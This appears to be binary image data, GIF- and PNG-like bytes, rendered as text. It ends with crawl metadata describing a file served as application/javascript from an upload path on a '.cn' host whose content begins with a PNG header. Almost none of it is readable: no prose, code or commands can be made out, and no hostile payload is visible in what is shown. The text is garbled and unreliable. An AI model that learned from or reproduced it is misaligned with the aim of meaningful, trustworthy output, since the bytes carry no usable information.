�_� ~��mr00 q��/0�P� i�H�7D�gP~�M�5DgP�P��N�e-&H�'�P4�Bx�� P*@SS�(�B8���pm�BM��Gg0	o@w0	��;��Z�	MpK���N�/���+g@	o���	19)oP����J�h�z5'���p��0	�&u�)��Ӣ� rupW�F�`���A�j=�p<��K��h�ׂ� �H,�	�f
 �Q��$�)�1�4��;"�;�ӝ�W�rtI6C4���)� �B N`Cs"�� 	f��c���N�����	�f�;�pm�\6�RH�˦	���!��zy��Я�+�X�8��8-�>&%1[������ � 2d)(*B�	*�l�*�U�G�����(��V@�� UBĳː�D��0<�Hp � �⠫�	��	9�K�-pX��@0�ڑ���]i	а�}#0��p�sUS5��R����X�D�� �J�5����`&�-�4�p Հ8O�}�8� �@i���	?p-OPc��l0z�agP(Ԡ%pD`��0�0	�_`bL���@���Sp.�9�L����� ��Ġ�@��?���Cޠ�`�BI S@Is�{�(p-����&�Еwp	T`C6�!��
%P���7u�)� �( �e5����	������5��>�>�úp ݠ2��[I��<�1�;~;pi�(�h��a�w�W�&����o���7�����`��� �p<�'x��`��ː� �fƐ���r�I0�b�K����,� 
������	-�/ �$!��

0�p  �H0���b��#pz��
c�	� ����V�O " �Ζ��� 
GB0�2�� �l�@ƒI�2��S��»1�/5�N� �)�3U"���0�@���% %p�pf�)ݛ ���n��Op�?p0�Rm@�  �p ��k	�`�;�0�ɰ� �,l�~;�-�(T�x0I `
�
Ȁ��&#�j�0����P�h�ƌ�>q|��˽�5p�MpFo�2����lՠR�?�'�2���
yr���5�p	g0���UP���?�$M
0r	�	�p� �"�K����b|j���$�J����D�HZ�@
y���l�P���2� �9�Ǳ��%�p���|�T<��l$��.I~8r up%�0Uj�g��
�ҽ\wˇ�?p� ��G�u � �(������Mh����t�y�ͻ{��	��	S<�#�p0"	_Њ;6�x�/k%T ��Xg0j��u�n0�V.��`�;  �����l� �Pbr �s �`	P��q�S9�}�~�=���pp�0�,P�٠�\�p}� �a"N�m��$N���MC���0N
�0�k	��.6� �Fؐ]��@bQ�@쿱��<�L�|�,�r�b�.4� J��c%��j0<���
����H3ؗZ�">bS�}���q\ Q0w �0}�2brS�X'Xi��	 ��PڔLI`�S�O0���r	� W�x~�q'��2%��Y��Yg��� F�L9^����[ 
P`;\*P �!&S 6bbA�Z�  ������S�\�>�X`�"%`��J ��W��4-># 6�pf�Z�F?���e�p�
MX�͛������@��3�ko�  ?�с0���/�<Ŏ@���"	 pa@PS��5@ jP{3���4Z��?��߲5yb?�{�qVM0		��. �P���^��` �Ơ��Pc��4�
-�$m�� �ʦ��l�M#��<���P�zDٲ-?ݜ#؃%���( ޱ '�^�S�� &.��C|���0�ɨ��|^i0�$�$��L����VFm�4MB�5Ϭ�j���ϒ��H�}�X ���I��2�? &����	G�����(� �|ܾ�%���n��(��T<7��&.�ap��&�Q ���
% ���Ĉ:�d�D".i��bb*[+��O(�=:P�?}J3f��^I�y��"c��=$�ٓA/8J��J�b��� �+R�P��C�Vo�`��t��ô03�!b�a�Œt�*�+�
v8��U��J�C�b	18$���V�N�D,`�!4�T5j�:� ��wH"E_���`5��7z������
K�r@���1��2�a̔3�p��l��p�<��G�c�&�1uXޤKǬ<�-~�␮�%)�&�4'5�ec���lo,p@�馯�k/����J��0� 1"��k	PkP9e�c+�L�9H%Ͳq�m�<��5o��O@e| Ped"���!"T·�tR2@���l�+��L��'���(`� !���`��<n����9;�s�=�T��;�e��̫��R'y��Л�|3|�p"�_�P� �CI�0-���H�:Oy��SN�ӌb���U��>ͨsP ��WE1Y����U�t2��	4	 A�  Q�p��l���T:y�|��
$�q�̐��_!�eb�I_�岽�ʆ��� ����`��f8�y� Py܅	�3�X@�	�ł�@�^PB��we"�� �l�G�K\$����#.��T"���&��{r���u������'����zֱ`0�r���	���^f9R^$�!RI)�Ɔ6<Ц/)d�"��R��]�-g�=
�C� -��p�e�pç�d���T ��3糇Y<��O>ot_�d��%�i@�,a��`��ԭ�� �R*��Rr���e*1��R����+�e�P qT�|�[�l{\�w�ρ�]�A��m��$A(��4�\@�Y,��38���B�4'���k@�+qA��Z@1� �!��@�,��A��f6�O�0 �
a�4.q���T�˟����r�a�2� ���z��E�,ǋ��Ü=hf�k����ȮGt	3��2T0�@�
�54s��P� ��F�[ �~�4LQ@!s`��]�
Td��w��Q�NttX�w�(��\J	%!%P� bC$�@��i[��S�aT��׸$�c��|�xD����U�]�1��f_
��d�--�   �� b���,�4�fj�<�D�bT�~!	��Ca+�d�����Q;�5�(/�P��xW���j���:�ŏR�`y��*�'/� ^�Q
irm0p���lr�J�)�
qHzA�Ā0  <��� IK�?�crB�>��'���z�J��ҙ��Q�P-�S�4��[��LtMdA>F��t@��hwh��f��i8��+�X8� �HӘF�\5=�u<���:q́�u�4�׹Z`�s`*X2�I" �P@;F� �x �(!"I�͡b�!�  �h{���ń9tl�{�+�|h�sY`�Z�;����p-a%�2�� �@ � @��
�L��p�.�"�"�Z�Bk�g	k�\X�c
�u-p��+� ��+1&���`��֫��j���b��/(@w��%B�����h���v���D�~���{��:�f�"@�b��/�:��?T�	&.1�-p������ 	 H�&��IdK�c��P�	����ИP�"09�F��.�e�1��L@Z����/Y@H+Ǡ,�$��QΝȼA�K�����L����ٖ����GE��<�\f"��hP���&б4l�l�@��i,�ʒf�]�$#��\[jІ<x x@��P�W\�\�D�9�]x��C�þLh�90b��@�ʕ�	H�h��X�:�kI'��E�ء+��*��B�`h a��T0��
SKsj��[@>��	�A*^�J���m.�跓2��%q�T @�P;7��k]#�x2�)`����8�r���az�B��݀lS����m0]�ED�SD����bA9��JV�~5q���I����tz�<WI7��~u�����%a�d!��(����<H"3�6Y�zp dP&�E ��@�-�9�~���z�2,���o��\��d������$��P�P�q�p��̌=q2��+�C�@�*T�u� ��RG1(� �� ~@ ���/���oZj�� �#}�d$;��d��ᷬ�1�[�%*H�'���;T�R�@M�b��8]��N����g�uia-�����&�#x_����$�;A���`��_x�	�!h8�9�6q>��*�ډ!��?������!7)�����I�~���L ��"��l(@R��a8�!І2y9����eQ��=7�=h0��Q���.)�|(����T������81�h���6y�ˌ�*Ѓ!���Ӄݓ�<��RP�0�Ç:��P�P��a�Iȃ>�XX�K�$8�K�����>�P�.�8@X� I� 3���K��O�6x�@A�90<Ȃ+�x,)� ���q��E$�S(�_�%��,(���;��ax�2` iȂ(9`�A� iЄ*@ d��@p�j�$�E=�M��2��(�_�Fm�D7!0�;�J��P��:0�C�9`�:@�/�a��S���Ёh ��&�h�&ЁPiM��m(��L�p��P��H���\8���
h����
�m��
�� #؆!� ��  ����HpI(P� �����HP�H�Ph 
h,= !�d � , + ] 2  � �	H����*\�"�
_��H��E���hxs����%q��cB,v&a�C���$�1��v.�j��E�����Q�I�������,6jaK�#(��h4CfB_]�}!�G�8k����H��_9sQ�p�"D#_Ю�p���.�Z�$�"�����N'sD�:�@,3.�|�E:oO( �AP��@55��%Ds��`1�HI;!�q�"ď'���c�(���#��0��)h��'C�����̀
��0pAk
�=v�@�dq�pb?؁�5�[��E#
6Rcf� �?X�s9P�A�x��x��R��7�|v������&��N:�DAK���v�q�&���&̤c�`�G0����t -����D̍u	^3�G�.�	��#���wP�Df�<b�@��CJA�@�NK>���9],���,�e9OXuOq�LW=�t��-@�C0�N !��M�̲�:���R mh�{3n��#2P0C3����@D[A� F�]��/7.�K �� �UI�0�,8�L��K�����Ot��?���A�9�@A:�C�$-�*L/�p�X����'A���T���9��/u� 4�j�ċȔV�oh�)ؚV������i 4ђhx�V����A6�@�'��p+h3,�N�჏�@�342B#`�3�a���C#�<��y^g��j�125�=��%� ?����a��?̰;���:�Х0? ��OtH0��F0X\Ё�X1�^�4f����,��#(8b�,�<a�.�T������0PK��2E#����X�j�#�pd�ė��X���i,N�%9�_b����@�5q6��?�y�x İ�ԠЁ�ih�v���Jy쥝65԰ÎG����OC[2�Z�:���W�/ �h�#��A��$�	d�v�����"3�[�ހA�l{�_F@?V�Bi��F����j���)���G �2�t�N �&�CG9���Q9nXI�7	��(�1_Ђ�Ha ء����I`ct���̀��A�� �h� S����M��`�,�	�xC6H��b �(�,���MƩ=`�
!:m)$yM�f�v,�Ƙ�ڎa�R���B0��%;D�4͋�����4 �9���!qYk�
�t�fh���r��l���ĺ�Q-���k%Q�$r�y��1|�Kt�8 NJ�&�AuA����	VtA�HE00��X��;XƉD�7!�&��ό� ��A+�2v<i?�B~0Ob$��8B�	� .`��@h��@Av�C��_�
	V`��l9�@��!���)*��%�q	>���K� +-��$��,��s�A}�c�F��E��A��`AS���!�*�y� |p����y3@,��������v|���qP����Ԑ�����%̂��ِ@6� <��HlΗ` |H���F*| c�"<-���3B&�Y-/�0Pp�?�@A�*f,A�`h
p�K)�8�r����ƶICz�� �	��1���n-�-�A��0^x� -�1�t��a�e�Xpe� �Pk�U&aD��|�Yr$Q9p��0|$3%2	�RT�th4��2ι������p$f�� ި����;@� �e,�����+!gy!�1��R�L!UN����f(c���QsGlp4���xN�?�,g�x !ifF�ܜ�a�Ј�-3�L�)3����2��8��!Hp�f(��
0Cn@z��ԨV��͠�S����G���X����/�&�P@�U-lPӃ����jP;ת�	P��h�:�z�r��K�*$�2��,�H����9`����P *>p2 �Z 6N@2��
�t���p[`�4���ͭjT���'P�	>@q��A�4�@4� ��;Re4( ����7p�s� ���h��S(��
 B�=��[Zh�$ef,�7X��1�YH��xz��\�*�@< *P�q����60n��_\�Ѡ�=��j@���TVF��ꡇ�s���U}�n[�"P�:�nrT���4��h�r�K��'P�� @���� AP�Cc��ۛ����C�P6�/�oW��'G9'���j���?� Ay�˜kW�*mrr� �;�7`�v��Zp7 �}n�������!�r�{�:W��ܵq�cȸ�1.���:�}�)���+��W����|+��g�dP�X�v
phd{�wudv��x
�q2GyDl�@q�|��ϧ �n
Gm%� >x��sX	�� PU&��� -�jq�pq&�{�|��p�'q��{!H,�� 'x�>�!�gʠsZ�r<�pH�HmWg��x�g!(�0vH���w�xJ؄�jO	���l��p����wu��n�&ljg�W~�|Ķ�
 �����"؄sX�n6�Gn焐@s8�n��Gg�x ���|c0z�xwX���L(�t����w�w�fY'o
�nx�hy��~���p��{aH�0q�����Hy'�z��PV�X�}Yxx>�n�q&�x��{��n7qn�s�Fq&�x�}Ӷ4o8{
��0�q��z+8�4�}�fyW����x�m �4А���7���v�Ɛ�F��x�I��fHe����7���v��f�y|�t�~|�&�wrjGw@�>pu�vy�w{��G�P�hN�U��F�t�Ve� iP�s��Jɔ��UV���t��tP��Grw&p"��j�f�f�6rh9rGekYprV�$g������k !�d � ,  ] X  � �	H�������`*D�`jH��E�D,hܨ�t9x�ȑB�'$���F".Z���ā,ӝ+��_�M��\���\jA�̆�d`C5��rv��i^�U�Â���؄H���2ȥJ�n�(�}z0��#f4jtdF�[���k�K�C98�!�m�̂��q�Mu�z��=iAj
؈1c�Q�-��$P�s��*�#�D��X�畻��a�j����ؘ.q�#Q������sq� ��m�h�lNSwLA�j��:,�����epJR}W�7� J�aU�{�#��-#�4�B���G�s�'AXG1h�t4bG �ZL�F2`��1�mxsuA�Y��(�\��\�DA��Dq�E�X�-W$A��ՖYF*�O ���ŐY&ŀ��l��r���S�aU^Z&!�ls��A`���%�Yj�h̹E��q��.ig�C��v�sNԱ`A D�)�����@��)]D��h�)�������~jN��*	��G�6��������&�Ҹ<1��'.�	B'v���@S�.���_rT��L5�DK�ym�r�مBlr�K�������VK[�i0���p��na��1Xl��B̑�
Ēu$һ3q�	�X�tξ�l��y�ڭT/�Q1ܞ�d�o4��o��Q� �e�:K�f�)���F�։�KC�pS��q4�<����N�������;���b���/i��2�3sR�ՊL&\1����Gr�#�8�]{�J8�-4�M��� z?X��������N�Xc��,�1S#����F�.�,o��,���,�Й���|��л�նML���At�����Ƌ���+����u���/����+�� �� �a}���*���&8������w�%@̠��?�%��T�G8�ٵnK�� 7�B���IH��q��\�T��w� �"x� ��'�	H��������`���F��� ) ��7�P���8 �A� ��*��bl�$!�7�A�EY�^d!7�`�x<c� &&��P��G�5%�-L��(q~��@�1���T��;�q�[�`��g ��l�� .ʍ���DpI�/|H���W�2�\x�eG���q1!Q �с D�-��0�'��q�\�'�F��8�	(�D�?�d�'r�CnfP�F��
���Aq3�l	��������H�I��!��+Ч6[���@�D��I����;�S���r���%Eg'N#~���LA`QE�o�B���#�����]:��o���iA�q�0e�a�rZHUL
բ"xi9�'S�4B�`�u�!��e R���)��V��W]�.�Q.�� xPH��!��L`��h (#��?�0�HTRx��i$��`��F؄
�� ��ڠHB �QCj�ФЏ�?��r���f���s^g�G�̂t��^��w������qnA��?��[ۢO�HCg��<����lA,ָ��t���0����p ���70���x�!��,�PD����糭 ʾ&f�-�Gp���B��%H:p07f�qf1 �?��P�è1Ⱦ�R�Ļ/�ɎwzD 5Ȇ
��,��D:*Ro�QxܣN}�OӃ��A9E8;j�����|�i�t��TH�C$�1�7(���!(�J��0��K^c`(��>�c�ugj�`d��G ���`�5 EId�W]a�Y�"�N��B��@�
�|�B}�	VL"��`P\f���Hŕ��l�m����,��H&�)���C�����z��A����Q���C��h"[�ˌ%��#�F R;�T�~.)HARx�8+��L�,�>�(a�P*H�%w�їrA��a�G�� ��Fƍ�����$H�'H��#pP�zv���;�@�q$���lhA�$�b�� ;pGe(��q�6�[�6�;�(�&�
�xIn�s���P`ZpzPX�� �l�D�rû�)�� iR�T��ܩ��DFNF�
+�'�Wp�5�Y��8㒛H�tX�8����f �N@�?b1�B���1nF�!�3q���������#��RKa�p`��o:m��	�DV�x��X�0-	�~X�6�
�TI���<D�g���������A�����Ʋ��H �����C���7?��"�3�A'S�M ;�PaQ]��^5pe�PW]��t
F8P<��S�$Q�JI�dK�U%~�vυ��� �Y&|&�]x�l�o�Tu��IF��pց�:�!|1�T��'T�Z.E��Q��a�oB�M��l�f>�U	�iZ8>�$y*A�`�:��L�R����G ��tu��Y��A\`[-�j]�Z\vn�ueR0���P<*}$<`���	��0IF��:*��ă(�:� \�u c� �>@�Ext�i���E�^�	gF>��ʰ(6�q3Vp
P�7p�@��h � � f��� wh � ����h?6<P-�0�@P���Ũ�@��f��8�=pш�� ��8-���SE��D@���>�����5=�>������h� fP~{US1kq�q|
p
 L�� �L�0������
��T�9����P�p�P4���^�P��E�GY�`��  /�:	sS����@>0>@���9$BAi�0{��{  ʠs���)��z9�p�
��=� �؎hP��َ
����؎�i��@"[ٕIP
�  �P
9`:�����Y
���)�� �@�}i�X���=@����雿y

p�	�h���A� �`��f���=p
��`1�h�]���
����I���Ĺ 	E hp9�p�	й�	�ҹ��h�`�f �`�A���
��� ���p������@�Z� S���0R����J��I�f05	� @0��9�h���打���)�@ ��p�@����Y�4Z�ݩ��05Ĩ�q�9i�`ZI���������a`�������mz Bip�70�̀���    7`7  �`��p �`*�VJ�2����P
��	9p/ѹ��Y
љ����Z��	��`�ɩ!��O�����95�P
�ڙ�%D��}Y	�) ���@���p�������� �H���1�������* S��j�* ���Zɕ���i�:�� ��ؕ�ʮ�9}y9�0�Зĩ }i��С��:�9���w9�J��j�:� chVz9�0,i{@{���{���L04�{�	�z��c��{�㐗	����ۙ(J8���4�����@���З��DK��Ek�H����K��Cɵ뀴��Y���Z�L�����Gi:�0�O9�B���l��YiE�,���OI�G�,���^��pi��K�`�P,9Ep��B�EP�������p�;�h��Lp�4)�����GY3��)���˷�;�9�� �p9E`���K�8����34��6���k�{��{������ԋ���;�[i!2�	����н�K��h��;�7i�(�������C��)y�ܫ�ы��[/i�Ի�Y��Xz�-��� �o�� �-���Z���8���[ɕp�o��Щ C:>������	`�Nڊ�9�f�	> �Y���ʰ��ɲ�i:�������1¿���y��ML4,�=�����\�ſ�$����)N1�Y� o�ȸ��P
pLh|
�J<�h������Y��y�Ƹ `& IR��Ȇ�� !�d � ,
  P C  � �	H����"����C��,H��o�ŋZ����Ï q0�H��D"AY �#"/�(-0�I�ÕqHx��D^�
*#"�pX@D��YaҬi3!ʘ8f9u*��֯_%��I�Qӭ@ʒ�֦�B����F.ݻtt�o]�[qs���È�Zx��1^	#�DD˘3[�y�1̊'.XF���ӤeF�|�(Р�1��s��0����c�edM��� ���K9�����(Q��ͨ��AI\�u��y��� cʍ)���yf���L�n�z����X�? ���dQ2h�����Q+�W�JX<��ɀ�e( /�$�!�=�r��MP��\ ��"\A��D�8樟�@bED<A��/6@��X4C��/R�L�PF� HL?��D4@�`f�I��fb���lf�8���X`@v�y�Fu��gJ�D�,Cd�/`A�U�� �,�y����,`�)v`z�:X0��H����y��J�(}G��0ì��:c���f��X��h
,�ڀ�EA"J8�0�i8[��F� ��l��v��/�6���8X�QD�@�JG9���l���[/"��&$��EtU����r 0�R��U(��0�DxC��D�AK��Jx�?Dq��G��B�"{��`�!���:���0c3R%T1/Q�ĦL7!0���
+���������L"c�N���HhG�����j ���&�,�`��$�1�����o���0���!lB�⋗3�v��JxW^9�!X�9C
�S�1�ta���a�榯nG0�����>����`�}�9�F�įQ��ǯ�98�5# ��T���P+�8r�9�|S}��I #�aN1k��>8%(��׻	�t�
#�;�+�k_	�:s؁����Q�Ml�A�hC PP�.y��F(0���%`D(pс�! ��� R#l_�D�7��j����C5h�=�_�� ��ua�#� ��
Vq��+�F���! �J�0pt``�bF�0�qf4##�P�� +4��4�1�%�� X1�+B�D��"�A3���K#8�HDp����c	���4~c`�aU��@��QI�X�@�P���L�*?؇,��x%*�UƲ�����Ե�q���$_*Aj�a���54 �����@*;І>h��� ,������!'i�El!�}��8�,"���<1������9�f�>��O�"xH�N�#� ��P�a�"�?�����cD
��
	m�HG�G �5�Z�J�����k�����4x(�iN�1*���:*
��r=J��&pP���}�p@��av���g:ސ��nB$_S�X�F�7���`�fV`C|�h�&�`��XV1!V���t�`X�!VeP�G��JE,�a�z�P���f��z��3�h�Β$*$9�R��Ye�ճ�5�b������D([.�����ZMF�f�bP�l�S4���N�n�4 Ffp�)�{
��ˈ�S�q4,���@��F��M�Sʻ��:Wc0�=���z'�eUP^�hE��8	r(�H��7� T|�d �	��2��dȰ	���zx>���Vh ��)�Xp�O� |��/�Sh����0>�cd"�%��7���@�<��� ��@�}����c�Ñ n�����X�F��Y�Y=�APzp�P�x����9P�
�6'Ю�A����2vJ�?`�D&�r���ܯtYςn�s�r��(���3X��

3�OV �L���D��|} ���C��Ay�_N z���39���1��
@��'�\N�zF��OhP����o�aL�B+��u.9N�g@�y��� �g-$ p��<l�TZ �y0e� W,n
  1�x�M���'Ҕg��Ŧf��n�$x�%�p�W-���+��s�7�f���f.���P+ �M��oQ�k����8�6 ����ĨP ���-����$8��H�&� � t����ѐ�	��br{�o�|�MnQ��N��α�Y@M���N���x9g�	(,j����u�@�Ŝw��8�4H0�u���]"e_�xQQb����Np������������ry�D\��� x���<��j�{b�?����SZ��A��0�]L�1ܚ��>9�Ns�3���ǲ�b2^ȹ�%6��%��G��v��i���c��p���>��O�®�DЮ �[�����]����v���b�K��/f���f)�d�x�l%ƀC�]��Z?�d4o{�j̥���j����b�	8_̕��&h6�
@�j.�h��fg��7�j��v���f��׆fɥ��^��h_�̵7 i�fo�&�5����q�Uf�5�\b�e=��](���efX&�phf�E�hxi��Z=��|X�Z7bz�Z�؇�Uo�����]%R !�d � ,	  S X  � �	H����������`�T�5�H�"&o��x��M�6o�"���$&��ɜ��$��`��Q��@�Qz#HC�@���ǲ)ˌ�P
|*���e���+ʛ`1�Lwӧ��^��{�#�SL�h�j�A��^��w�ޫV�d��G�f�^���қi����w�亁1���+j'�&V����9_ެ�_��#��,_�1���������%�cW�O���	C����سk���2��-��`�<1k�XϾ}�B�c�r/^,�b\�g_>�0�`�t�t��m�� ���V4�� ��@!���.`�0�$Zq��8Sb<a���?�Ps�s���8�����#	'��<6��>O/���.�������̕V� @>(;z!���O*8�d�e:i�Dd���N�kR H�|��  ��d�&�u�b����5ZрN^SH���3�r���S'�8�'�"P` ��á������p�5"����lh��[ˉ�P˚�x �W@(³��)B��r(3̈9P]�t�-3�z,H�H"�nh�5�Z�@/w�rl��H-\!��"��Z���m���\�p��0\f|$�(�aM�7�G"g�����	�W�
6,���/|�Fˆ���̦��9ؘ��|,J�1��q��t"�ȌMvZ��u�P��X_2]\���%`S�|ܱ��0#�F	]x�G�<�� 1��ۢ�r������^�"�����r �1��3j�#xƃ\=t�ӭ��2�����0CY�؇��>�/��2�jd,�c�!�(jЮ;/���(�1�·�dt:�1��W�Mب1�!��=8���E��<���P�gcN�k`È� =E�R����?6�� �G@������#z����"X�	�`A�6�li�KH b�d����@�C��o���2 j��r�Kxf���4D��l����o;\�yJc�$Z�x+#$&�/T,�����p	8��Xpu<�<zY�#�A�1��	��(L�F3�:�8"�hF��p����"�����p���I8 �x�cp�0��d�#!�l��\d#��0���L�(7I���@(5IJIb( �?P���0o
!\!������_s��<f&��L`���D�2��KkB3��L@5�)�hj3�pDF�W��"B2n�jh��:���Nxʓ����>���xγ���'/�IP4��H C�iP�&���E+n�g�R(@Z1�[$#Xx�F9�Q����&��J;�ѐ���'M�L[jS���;��Kq����#��֐�5!np�:�� �Je�S�*�
\5�M}jT�Zկ^c�a��T[`V�nu�T5���k����� �(D!�E�Z׻�u�}�kkW�ꕯ~�`k��&���kcٿ���;��sLAF���0\T@�miO{������%�iQ+�ۺ����i�d[ֺ6��E-�|[9N�� �Q�VpAPh�ʰ,��ѝnu����6�ҥ�u��]�z��]oy���������.�P0���p.Q$b�x���_ ���0����x�>p��_?8�NB���k�	��C8��
A�����/С@��p��Y�b˘�6�Ď[��ϸ�7��{ld ��K.�L�V@��@耀�����(�0�)X�X�2��f1�Y�i�r���1���q^3��\f4gYάس�� �T\��"@a�T��(�`�
:ы.Ti:$�Ҋf43iI'��Ft����M���H5�h�&pZ�XH���a�` Xp�*��8����0P��t{��Nv�Q�L<��pX��l�\��Kඌ�m88B Ё5�@�0�v���P�P8&�뮲7��y���~�7x�oz��! ��?0Apy���xn
^�~b�0"s�*�bj�F�1�k����$��#�0��/R����(�x��q�\ ׹�	��YF�l��HH�����`�M�,PtC�!0P:ӝ~�4��P�سu�t=�k'��	���h�^ЄK�x�H1p��t� �{�#Cv�$��;�/�tX>8`K"�x��D�0����P,�� C���`��S��%� ��}�>
��c�(D*`��@���=�c^b�^�}�%B��UlQ�A�t�,L����}���Ql���P��g�Ͻ�_��_�8H�A*����A�q�`Y��p	�0�����0�x��{@��0�h��0 �����
#��0BA+h�1  
npW�P�԰�d(P�7x9H���N�u B��U����~o�
ЄD��(�

X��#w�� ��
�` ���(�
 �i@�f��j��@y � rx�i(Q��ЇtX������a�hi0
�� �`vW���ـw�X��P��} Ŗ ���h�t�}�� ������5P�������	���Q` ��(����X��8 ��0	���H�Ƙ����Qh������|¨��u�y0
w�3` ���0�}��{����8���U�X����H��� �� ��c�X����G������X�P��]0G Șy"�G�� )�i �ih��!�P����7x(�+���DO��2)�I?�;�b �H�ym�G)
I��?��XH�(KY(��C8�[�(T�n�S���� )@�	��vL�-�d	�rI�P�Ԁ(��|9�uY�7���0	���	u7qBGY�~Y������אvy�/Q�ٙ(�?���^I��陠YĐ�p �U��Yv(a�������	��p�� 	Nu^�	�i�ȩ�i�J ��y�ɐ�N�\��~�#����N0�~4�٩��)#0	-@t03`	�pn�I����9���nA��	�	��I�����_�	�I��)I8����K��p�Wp���q 

K���g���8�	KPz(�v�5p�� 
��3�A�0��3�@�<�	��B7�8)C�������62��S�\ڥ`#��e�-> F��J�1E� 7�7p��qJo��P�
p��~tTjC��0��q
��f���ڨ=0�����f�}z�Ħ��@>�v�KDu�W��6b� f|���̠ �`��!�P������Z�J��`=�n�񪰺A����P�p�Pú��^��P�Pњ�Z�`�� �E����[![� �~�jD������A�j�0{P�{  �Ps`�+uA�;�`�
Щ�� w�󊱿����t
����q���P	P	�0(]���2[
p�)���� �@�	k���h ��aC;����7��@�hP�
p�A� �`C�F+uѩ=p
\۵fPn��=��@� .��`�W과�������%�����0�U{�h��z`h[f����1��Щ�� �+�� a���[|k��ˀu񱦳����X+�� ���k�k ;�ǁ�[=��˵�P��
��7�Z{
WK��q���f��`:o���� ��fнa����j�k�`⋵f��@.³��
���0�uq���a�� 7`7  ��"���k���+�f�P
��%ܩ�� pt�ˠu���p����j�ܩ�P
2 �ܼ2`�u�1{�������`�&�|��	[	z+ �@�@�åе�[>��
0���>\4����I,�`:܀�p�@�?l��zhP���;k#���m�"㐰]"�0	��
��w<�;ua�Ӏ�spǀ<�� ȅ���`�s@�`ADp�;�j{@{��{��کL0���{ ���]b�z��{���P��\�u�ɏl���8����\���@�@�P��������<���l�����|����ݼ�\�\��|���^0�M�Ϻ��,�pu����P�Pۺ�k밭�:���L@���l��ΐ<A�p�P�:Ep`���EPݼ���p-���L0��*��]�Z���Ѹ��4�� M��[� ��%EP����4M����]2Ê�Ū�;m8}�O}һ��Q���T��=���\�]���:����Cm�.r�i=�J�h=Q��i��?��i���E�FM�K��{zB���;A�na����a�����; F[�W�&=犮\����V� �>`�j;�e��������7!�P{�-ۜ붬��M�����z�f ��=���Ag\���K�����J�@`@���{� ��+��<aԸ@��Dވ��P��˹խ�{z�K���Г����> !�d � ,	 ! S <  � ���@��?L-(�P b�)��P ŉ+
$��G�%.d��#ǐR$��C f=b2I"ƛ�`��y��̏31��LC ��>�n%��}z[i!���8�q'&�<�f���t`�*$���7�>9xC8�H�'(�aH���f$Q������6-,A���_�
Q8j���D�?��u��t���e�2e�O}9@Re�aI~�V�ڵ0,O��H2{u�׳��v��w��It�-,�p��R����z�t�Sp�/ԭv������ w��œ�Ƒ���Ïw�ޑ�'�㫧�"���9�0���\� �N �t�@"�ೊCD+�� ��Z��-�̃ņVx�( Γ����!�����)�QZiz�3�T��*���L kH�>)$�F����$�E�d;+�8%�VJ�d�NB�č)�CK���'�c�GER�0I�o�9g�Q��n�)'�3�����9(�w�'��>�B��Ṵ��6��S�4@����ƨ��pE�T��*6��j꫓L�ì���*�������̍���$오X�H��*���E�����Z��(Y��¶�V{�*��R�}�í��fBn��������'k�H�X�J�� 4A��+�p+�Ё��'�0�����@���`��W��
��T�B�Cgp��!��:���<�t83D���;��sHG���g�Ӵ�P��t�OG�B ���@0(�CiHb�%hP.����lSCp�b�S���v������6I�����x�=�B���h�� A�C���1�l���-�p:�����a���:�i����N��������7o	L�Km�@$���A��2��7��GH?�"}���?����ܣ`5��{�O��/R���`���},���q�
�υ#��Է�QX�p �BC�������9���(���
\B�<�bx�'A&"L���`�.�
?���h�"7�����5�F��`�Іu �@ء���?|C!G���`A����r��K:�0
+����] �GF3��vi;�x�4z��h���2��ys9V����K�"l�X�"Ta�$@?�]:P��F>2�q�@%�8V����dp���a���Q��ʑ����$��%"��$"I�t� �l�?vY�<L��ԥ+r�`���H3�)�O��-�F+��,��H8Wp�ypD0�r��Dd, @Q��yXfC�y�Ot� i�=ߙ�
��k�\H��
vp��Z�`u@�����V��u��@�`�Z��ЈD)zҌF�&�bAZ�R)��F��D`�C��j���?jD�D��@�.ࠑ
@U�Ȇ@x�Ө���P1�M�X�f9	F:,��Q�30�p���n��\��8 ��o��rUռ
H�׏ ��!I�Lr:�O���(�`�QS�bV�w�+&q��Fa�)��gM��"Fs���D[�������Fl��@
�@MD P�[��V0�@�Z����YBs�;������$�G�Aj� ��b����V�G��K^�W���ǟ�{��N��Xy�^��c	�}�$�a��B�Mo��Q����"3P@;�/;~P�?8��� :|a����'����~�)��
��`�A	�
f\���hhlc��i{ldP�K.r�����v(0"��0t��a���<t0 �!.q��I���l���33���s���$wf��JZ�<�-�,CHb|]'$� (jb�~�fC�I5r��K���_[X^�
䱨��2iO�0!�v�������ε�w��^�$#�Y8�ͅ�+񵲕-�f��3<Y�����jW[$������B� � �����}��z$�����i{��� ��`�h����m�y��ާP@���h��@��H޽�`@�����A��[|��w��1���w1"��P���n�Df� -@�<�$ȡ {l��8߀P��'Ђ��p���&P ���t���,�$���y�"�7?�L���w}���@| �h�ڝnV��[�TO��7p�� �-��h������
����l	��h�@D�� {/ &���%ЃH��7X ��n�{��@����<�d�	V�y���G�a�p[D��w�O���K\�7Pʯ;� H<ߨ��i�w�@��7�{.w-��k�7=� D����1��ՓC���ӯ 4��!�7'�Ή�W��'h=�O�@���^G�� 7 �F'`z��z-���xZps��r0g���~�f	Z@2g|	'p-�u	�0b7va�w�|�p��q]�u� d���vsI7uB7uק�6�P|�7uI��x'��F��ͧ f�w �xg5��Zgv��@sS�

P�
�v��
�[x< 	��  �` t���fvZ`g��u�~QW�[r���Gwb�8oh��j�b��	�r��goe�f(}B�|5h�(��z�g��u�G7��g	f(�
A�"�p�0u��t7g��u ��[g�-Ȁ�F�
 E��a�
���8�����Ɔ
�r�|��6�� vdp�6�t{�u8�'��G�戃a�:7������g��sSGs�����t��B�u�(vI��v��uZ'��(�@h��m"a����q�|>Ps7gp��|������u�x��h�7ohW�w���PS͇�rhp�Q�-Gx�woZ�|�p��r��q[���V� wo5�|�WsP� ��|̷�]y�C�Ӂ�Pp�v�g> ~D�>f��Hy�6�чG���o@�>po�v��{��t̐n������y�6̰n���j���)�F`
Q��)y�����YhdK�v����Gm���N'�)��ɚ�V�����֚��n��k ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250804/7a4bbde1b81272524600280bce557c00.js
body_size: 234485
content:
�PNG

